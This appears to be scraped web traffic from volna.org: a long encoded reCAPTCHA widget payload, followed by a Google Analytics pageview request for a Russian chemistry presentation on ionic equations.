2DDi2gIwoRyAcOHwrfCmCs4w4h3H8Ouw4IAwpYAVCZDwqYTNj8rEjfDjsOBwoYyw4nCskFlGsKCRcKHwrRtAkPChTQKwqcJJcK3w61kElrClcOvwr0jEGsPwq/DgV0zVyEfwqJKDcKXVcOdaU95HsOzLyHDgnDCuA8kBVNQWMOKw5rCiVFxw6oEHE8Mwo1xYWnCjiDCtcOsN3B0aMO+A8OiwqUewojCpMKyWFN4w47CoGRzwp8pP8OZUDAYbxQGRsKzw5nDscO8wpjDkMOGw7pEwoZyaAfDpsK/[base64]/UiQ+GsO1UMOsKk8NY8K6w5zCvcOvwpvCnsOWWCjDlcO4woLCiTw1w4x1wr7DljPDtnLDqMOSw6vCpQUjVWYMwrBQHE/DplHCh3hDKFJzI8KVfMK9w5XDomM/[base64]/woRAw4J4VRchw5TCvMORB8OIw6xKwqrDu3vChTfCg8O9w57DvMOddcKHwoEIwqrCucOQwpB0wrnDhDnDuBrDgnwSwpLCrEHCnhxIfcKDQcObw55/w7XDusOWQMKbKnoucsODw5XCrcOCw63Dt8KHw7DClsOsI8ObexTCpnXDpsOQwprCgsO9w7LCqsKHHsO/w4AafWZsLXPDqcO/McOBwrJ1w4gCw47DtMKrw4QxwozDvMKCeMOkw5xSw6oiJcOhUwPChkfCm3kUw5zCoMK/[base64]/wqMAw73DrMOpImNnHMKuwo9MwrHDg8OZEMKLw6LCpMKuw49cWkNDwrTCqgXCjMKwwpfCp8KDFsOewrjCvi5RwoDCrGcYworCk3QnwrwDwo3Ch2UdwpkCw67Cg8OoQDnDsGDCgyDCqQVFw7vDmlHDkxHDqkfCm8KOw63Cohw3T8OHw5XDpiRQw6zDqBPCpT/Dm8KMYsKJT3XCisKJw4nCt2TDuTsMwoFgwobDtMOoO8OFe8KOUMOpwp12w4pGwo8RwpM2w53Ds1XCjcKnwq7DisKOw5TDg8O7w5BPKjDDm3dtw7sDNMOZw6xwb8O8bhNOwrkPwpxew7rDmz/[base64]/CkivDsmbDhMOoHTfDty8Twr91w7zDuMKrFnV1wqp6w4nCmHrDmHPDkhTDusOLbhjDqUEsPGMHw61gw7rCocO4ZBx6w6MjT3gLYxc/AybDhsKGwqHDtVzDh2RPFTN4wrbDhUfDmi7CpMOoLHfDs8KBYzbCvMK4BSwZITpuIl5nJ0TDlS9Sw6B7w7QjKMOOZ8OOwqLDnR5jI8O6ezjCqsKKwqjDgsO9wqHDkcOqw6PDuibDqcOjFMKRwrIbw53CjTDDkH3DlA0bw79sZ8ODPkzCksKhw4pDfsKPOELDowc2w7/CsMOwcMKvwpgzXMK6w6duOsOnwrIeUMKjYMO+RnYwworDrijDv8OWdMKtwq/CucOpwqVzw4/Cn3HChMOyw6jCg1nDgMKEwoZFw7/Dgjt3w6NGAFbDoMKUwoXDuh0vesOlc8KuIgdKHG7Dk8Ofw4DDn8K2wpR3woXDmMO8YhMawpvCrUPCrMKBwpgmPMOkwqvDl8KEJy7DtMKeV1DCsjgBwonDhD8Yw694wo4Ew74Jw6bDuMOVPsKdw6cPbj0acMOUw5hqwqEqZjdpHhXCiHjCrXJMw6/DqhBQTFoRw5BLw5bDiMOoBcKpw5PCtsKbIsKmBMK7wpFbwq/Cp01bw55QwrdoCMOQw47CncOjZFXCusKTwoxfPsOcwrfCiMKHVsOkwqtjbT3DjV0+w5TCjjvDpsO7NsOcbEB4w6TCtBo9wqs8fsKuN1XDhMKnw70Bwo7CncKBEMOTwq4cEsKxdsOqw6U/w6dew4HChcOXwrgtw4TCt8KHwpfDr8KrN8OWwrciYVBOSMKIDFvCuGfCpRzDtsK4d3IDwqc5w5cMw7bCli5cwrbCvMKIwo1+KMOdwoLCsyhzwoZQcG/[base64]/Cs2XDpcOIcsO+woPCtmzDs8OiwqnCn3kOw4XClU3DpMOiw7Z1a8KVKMO6w77CqEB6DcKaw68ZHcOVw4tswoZjKnIqw73CrsOOwpxqccKNw73Ch3cdS8O3wrUUAMKawoR/KsOVwpjCiE3Cv8OEX8OWLkfCqz4Swq3Cg0HDsDsrw75hURFHXwF6w7ZjYRlHw47DgjxRP8O7UsK4CRlwMx3DmMKJwqdRwpTDjm4CwrnCqylzHsKWSMKnNWzCnUXDhMKdMcKvwrbDpcOXIcKnEMK/KUUfw6xwwprCuCpVUsO9wq8twoTCrMK9FDLDpcOSwqtZAXvCgWV5wq/DnU/[base64]/[base64]/[base64]/Un3CjMKqNRFoLcOUfgwgwoxWKHEWS1NZM3A+w4/DusKNwoHCr1DCoQBLwpoRw5HCuX3Cl8OYw4IaWy80CcOHw5rDjnZQw5zCk8KoTk3DiMOXPcKUwrUmwpHDoUIiTjIyNWnDillYN8KOwr0nw5srwqBwwpbDr8OOw4ZTC0pQB8O9w6kUS8OZd8OjUUXDs01ewo7CvmfDpcOoZ1HDhMK6wpnChnhiwp/Cn8K8DMOZw7jDlBMeBDPDo8KSw6jCkMOpHQdaOhw/bsO0wq/DtMKEw6zClnHDsjHDocOEw4nDoE9mQcK1OsO/blViY8O6wqAZwpMVQijDoMOBSWNHK8K/wqbCuhhnwqpdLGYxaArCrkTCoMK5w4nCrcOEOxPDkMKMw63DmMOwEAFKM2XCscOXK3PCrQJVwpdcw7dDMVTDpcKEw6JvG0tNVsKgw4JhJMKsw5hVAHM/LQbDnR0EZcOswo1Lw5PCvWfCisO2wrNETsKIT3lHLX8Fwo/DvMKMa8KSwpfCnwlzFTPCh0sMw4xlw7nCqTxLFC8wwqPCuj80TVADCMOVG8Oxw7o7w67DvFvCo2oTwqzDtzUxwpbCpFo/[base64]/dsK5wrHCvTLDtcK7a8KMHnoAw4bDjMKyw5U0AcKWw4TCmxDDicKIIcKMw6xyw6/DtsOdwqXDhjc6w7N7w47DucK5Z8KNwqfCrcO9a8OhCVFPw5h7w49Aw6TDtGfDssOWGm4dwrfDmMO5CiwswpPCr8O1w515wobDh8OCwp/Drm9AXW7CuDEWwp/DpMO0PxrClcOcFsK1MsOow6nDszNqw6vCr1wlTk7DocOFKnhfcEwAwolnwoBWDsK2KcKIcSJbKxLDssOVWjkIwqc3w4dSCsOBcFUewpfDjRoTw4fCs3YHwqjCpsKRNwVYAXgEGDwDwo7DgMO9wrtuwp7DvGTDo8K8GMK3KH/DkcKhPsK+wqnCiDvChcOFT8K7cmLDvifDrcO8Nx3ClQLDpcKxd8KYM0kNUV5FCDPCisKBw7sgwrRmBDQ+w4nCucK/[base64]/ZHfCuMOJwpbCsVjChMKvwoPDusO3GsOPek/Cm8Khw73CsQo8ZGnDnV7DiDHDl8OjckdZWMKMMMOxG3JiLBAsw5JrVBXDgUR9GnB9ZcKNbgfCicKdwr3DgA4xNsO/cTnCvRzDlsKcGUh6wo9IFnHCqSUew7TDlEvDvMKOVXrCsMOow6wHNMKsL8O9ZHTCrj0NwoXDijrDucK/[base64]/[base64]/[base64]/CusOnw4zDmsK8PB/CpMOzV8KewpXDryLDisKka8KtNmQiaCIVF8KDwqfCmnTCosOELsO+w5rCnDTDtcORwo8VwpUyw6U9O8KIbADDksK2w7DCrcOawqsXw5UVfC3Cl2JGd8ONw5LDrEDDhsOsKsOMMsK3w79Aw4/DpxHDjHZQYcK4YcO6GlJIH8KzIMKmwqwcEsO9UGDDqsK/w47DvMKMRV/[base64]/DjSlyw7Vgwp7CnnbDqg7DqsO2w5LDhXDDt8OaX1jCqRFKw7M5E8O1eVLDqkLDt2wWIcK7DALCt0xow4bCoFpJw5/Cq1LDuRFMwpN8fxQ7wr9Ewp5nSgDCvnFrVcORw4ktwpPDj8KvJMOSRcKQw5nDmMODAUxsw5jCkMKzw6NdwpfCpiLCr8Krw45iw4Ibw4rDjsOTwq4IdjXCtXh/wqMCwq7DjsObwr03DndWw5Zsw7zDuFfCicOsw6ciwp91wpkdWsO3wrDDtnZKwp4zFkg/[base64]/CslpDKR4rNAvCiMOTeMKcfcOtw4PDrxvCmMKSQ8Ofw41aJsO9WEHDocKrf1Q8FsOdChTDg8O0bRTCscKXw4nCkMOFIcKpEMKVWkY7ATLDvcO2HUbCrMOCwrzCvsOqAjnCnwJIA8KBDR/CssOvwrBzCsOVw7c/FcKJOsOvw73DssOvw7PCp8O3w6QNTcK7wq8mIBcuwoXCmcKHPw9zSCZBwrAswrJEfsKOWMKYw59+L8KewrEZwqh6wq7CnkYAw5NKw6g5GG4/[base64]/bQgffMO7w6vDk2nChFR2WcKgw6/CgcKAw5PDq8KPAsOaw7/DlX3CtMOGwqDDj3gvG8KZwq9gwphgwrsQwqJOwrJ9wqgvDXFSR8KFR8KEwrJKYMKMw7rDk8Kaw4zDksKBMcKIfgTDl8KUczl+HMKlXjbDhcO6asOdHVllGMOGWmIlwpnCuBsiasO+w6d3w57CjMKtwrXCv8Krw7XCsxXCiUXCu8KcCQ9IbwAiwrXCl27DmW/ClzLDqsKTw4gdwogHw7hNeChYLy7DsgJywogHw4ZNwobDtirDnHPDlsK8CQtpw5/DtMKCw4XCsR/[base64]/[base64]/[base64]/CEpkH0nDgsO8FBbDo8O8wpXChMOnClgjUsKhw5s+wpPCtGJcfT9hwpEYw6seCU9SRsO9w5pNcCbClErCk3gHwpHDvMOIw6Ubw5jDqBYMw6bCn8KlIMOSGGUddHYww67DmxnDkjNFTBfDscOLb8KKw7QGw59becK+w6fDjCjDpTpUw7cPVMOlX8Kaw4LCqk5qwoh/[base64]/NcKLw58PJ8ODwqJ6U3rCkcO+wofCpTrCv8KzK8Kkw7LDkkLCl8KZw7I2woPDqxIlWAtWYMOIwqQYwoLCkMKhdcONw5bCmMK8wr3ClMKRIT1kFMKkF8KwVSwZLGPCszJxwoUxRE/DpMKIFMOMd8KGwr8awpbCkTwbw73CocKnQMOPLgXDqsKJwrt4NyXDjcKvfUBSwoYxTsOvw5c8w4jChSnCryjCuhvChMOCOcKZwp3DjArDlMKTwpzDrlZdHcOCIsKFw6XDpUjDu8KLS8KHw5fCoMKlOWNzwrnCpkDDgjbDnmpbXcObaFtFZsK8w5HCmcO7VwLCn1/DtnXCmsOjw6FowohhZsOUw5PCq8OJw6IlwoI2BMOLMxlDwqgwbGPDgsOWScO+w5nCiD4oNy7DsSbCscK+w5/CuMOPwo/[base64]/DqMKzEcK1ZW/CncOKw7LDi8OzYsOaw5bCt8KYw7chwpEpwrNXwqHCmcKIw5YZwpHDvMKLw5bCpxJEAsOKIsONQEnDvGoQw5XCjFEHw4jDhQxAwpg4w6bCnSDDhmtBA8KqwroeLMOxAcK/BcKQwrYuw7jCiRXCvsOBImEUKgHDpGjCuiZbwop/eMOsHTx8bMOtw6nCj2FYwqZnwrnCnCN4w7rDs3ASfBnDgsOqwoI7AcOew6vCrcO7wpx8A0TDrkUzE2kNHMOlIEtZGXTDs8OCRSV8SGplw6PCosOvwqPCrsOKQF0rfcKVw5YCw4U+w4vDlcO/PzTCoA5/a8ODQmLCgsKGLkfDv8OoJsKbw495wrDDuE7DsX/[base64]/[base64]/DsMOIe8K9w4gNGWZTLAPCiSYYwp/DjMOsKQHDuMKrYwJbPcO+w73Ct8Kpw7nDl03CisO+AwzCo8Kcw71LwrnCvjzDg8OIJcK3wpUgA1ZFw5bCtTsVTyHDt18jTA5Nw5Alw6jCgsOuw4EyTx8Dbx8cwrzDu0bCsG48HsK7LgDDmcOsSiHDjCLDhMKdaQt/esKmw5/DtEUsw67CvcOSdcKXw4/CtMOmw55Jw7jDt8KJHAHCvWJ2wrTDpcOfw5UxIgnDicOCJMK8w50WTsOww63CkcKXw4vCh8ONMMO9wrbDvMKYYiQRVTRnPnMGwow4SBhGCmQzUMK/N8KfYXTDjMOZFDY9w5rDtB7CpMKlOcO9F8O7woHDqmUnY3FQwpJoEMKGw48oXcOZwp/DuxbCr24wwqjDjWp9w4hqDl1yw4bCgcKpFzvDhcKFP8K+T8KbfcKfw5PCjyDCicK2DcOMd3fCr3vDn8OXwr/DslNbfsOdw5l+f10QImfCnjUadsKbw6VUwrENZgrComrCvmAZw4hUw4nDt8KRwp/[base64]/[base64]/DuEohDMO1w6osQHbCv8OSZMKBI8KjQcK8NMKkw4DDm1TDtA7Dun9aRMKyfsOcasOyw4N3eAJxw54CfCB8G8O5STEKN8KPfk8Lw43CgxAdZBZQNsOzwpobFkrCoMOlA8O6wp3Dmigic8Onw4c/[base64]/DqsOVw75cLMKkO8KHw5YXw6vCmsKhbcKQw70rw40Ew7ZccnrCvwREwpY9w6AxwrbDssOHIcO/w4LDjzQ7w4thTMOnSmzCpwhuw4dvPAFEw6XCtXpafMO6W8KKR8O0BMKDMlHCsQ3DgsOAQsKvAg3CiVzDlsKzGcORw7JUVcOdXcOOw6nCssO4w41MZcOEw7rDgWfCh8K4wrzDj8KyZ0xzIF/[base64]/CsVjDvcOywoh3Pi7Cl8KEfUrDo111SF/[base64]/Cu8KEesKrXsKnHsK7SW/DsXFlwoTDmSFIcQjCpcOmREtNP8KFAMK2w6pJaWrDi8O8fsKGLz/Dk3zDlMKLw7LCnTtnw71zw4JVw73DnXDCscKlEk0/wrAqw7/DjcKYwpXDksOgwrxMw7PDvMKLw67CkMKYwq3CuULCuToQfBMQwqvDgMKYw7gcVwU/[base64]/[base64]/CgyVodX3DpMOZQR1VHcK3djcmwrMcd1nDjsKKLsKzUCfDrEbCrFATEcOdwpwaZFEJOVfDkcODB23Cs8O4wrwbBcK9wonDl8O9SMOWbcK/[base64]/DoQPCsXM2esOzwpVXwpfDqH8uwqTDhAt2CcO9w79Hw49/wrZVM8KVaMK4KMOvZ8K0woUEwr81wpEBX8O3EMK+C8OFw4jCqMOzwoTDhEAKw5DDuExrGMOEDcOFVcKmWsKyO25wWsOHw5/DjMOtwqDDhcKYeG9xfMKVVUR+wqHCvMKBwpfChMKuJcOSFUV0cgw1UWZfE8OudsKVwqHCssOMwqcUw7rDqcOhw71VesOIYMOnW8OXw4oOw4/CkMKgwp7DhcO7wpkhKE/DoHjCusOZcVPCvMKhw7PDo2fDoA7Cs8KkwoI9CcOiUMOjw7fCuC7Dozh3woXDl8KzE8Ozw7zDkMOxw6M8MMK3w4jDssOiNcKmwoR+bcKUVi/DkcK4w5HCtWIfwr/DjMKsfQHDkybDv8KFw6tzw5sqFsKsw5A8VMOCZTPCpMO/HjPCnjXDiyVnTcOEdGfDolPCpR/DlXvCsVTCpkgqV8KsYsKbwonDhsKEwo/DrC3DhWvCnGXDhcKewpgZbxjCtCzDnzfDs8KoRcOvwrQgwpUmecKVdUddw6h0dwNxwoPChcKjB8KiTibCuGjCpcOjw6rCkjRiwqrDtDDDk1YoPCjCmWtmVkPDqcOOLcOcw55Qw7czw6UnQxZFAEfCpMK8w4rDo0Nzw77ChD/[base64]/[base64]/CqMOWwpLDpMO9f8OLT8ONBMKqIMKOZDPDki3CiSvDrGrCssOYERLDpFzDs8KDw4gKwrjChwxWwoHDtMOcQ8KNJAIUXmp0w559VsKrwp/DoEMBMcKDwpYww4gOE2jChXxudUQRDyjCt11lOTbDlwLChVJ7w4HDiXBew5bCtMOLDXtQwo3Cg8K2w4Nvw59jw6dwCsO4wqTCsz/[base64]/DqAJcUsOERSvDgMOyUQXDjHDDtEfCjcK1wrXChcKZEnrCrMOFIy85wpYhSRguw7hDZWLCmzjDihkuE8OwccKLwqrDvRvDs8O0w7HDsVbCq1/[base64]/DucKNwrALw7t0wqjDu2VqQ8KqO8KgRU/[base64]/w500fnJFXxjChMOOcsOVe8KiSsODw4Q7woUhw4LCiMKtw5hWIGTCucKXw5cbCWvDq8Omw4TCksOpwqhHwohPHnTDhA7CjxXCg8Oaw7nCriQrT8KSwqHDj3k/LRnDmwR2wqN6IsKVW1N7dWzDs0Jdw5dfwrfDgxXDh3kqwopAAE7Ct2DCrMOTwqxUQSDDlMK0wofCj8OVw6kTYMOSfzPDlsO/XS5rw7sffUJvAcOiVcKNSkXCjWkJVGPDqXsVw5wLZk7DvcKgIcOgwonDq1DCpsOWwo/CssKrMzgPwp7Cn8Ozwr9hwp4rJMOJDcK0ScOqwopnwqLDpj7Cr8OxOTnDqlvDv8KRO0bDlMOIGMOAw5rCoMKzw6w2woIAe3/[base64]/wrMhw7NkU8KPw6bDpFXDoTrCrcKHcg3CtsOOCMKlwq/DtU5eMibDhwzDpMKWwpNnNcOJL8KWw6luw6R7aUvCtcOQAMKDICN7w7vCpHJIw7xcfF3Cg1ZUw5JjwrlZw4gRQBTChTXCt8Obw5/[base64]/[base64]/[base64]/[base64]/FW4NwpwOYx8cwpPDpmbCnWQ+ccOUFQHCvV7DpcKvwr3CryMcw4jCvMKpw7E1YMKlwqfDkxLDmEnDox47wrLDtGHDh30oLcO8DMKbwqrDuS/Dqj/DgsKcwosiw5hZDMOdwoEAw5c7OcKfwqYMU8OdSGY+LcOWEsK4ZypcwoYRwp7CuMOEwoJJwozCkivDoQhmbzLCqyzDu8K3w6pjwoPDgTjCs25tw4k\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cXwMHAsZ/+aUxoi3VfKkwIIQs2tmAdoQ/cJl8rS+pV4\\u003d\x22,1,0,null,1,1769238868964,0,0,[242,202],null,[63],\x22RC-jF9G9vxsawN5vQ\x22,null,null,null,null,null,\x220dAFcWeA5aoV_8tLJira8y-Tpf5p7gP7vSH46PXacdUu2PDGnprxO-6WEpkGjolYnT5aj9w5c3NvQcISc3Tg3lNJV45hTED2mRsA\x22,1769321669163]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=140468671&t=pageview&_s=1&dl=https%3A%2F%2Fvolna.org%2Fhimija%2Fionnyie_uravnieniia.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D1%85%D0%B8%D0%BC%D0%B8%D0%B8%20-%20%D0%98%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%83%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=685387659&gjid=1772322961&cid=951675121.1769235268&tid=UA-12572210-55&_gid=1872068680.1769235268&_r=1&_slc=1&z=1598929080
body_size: -448
content:
2,cG-NE1CNNMWD0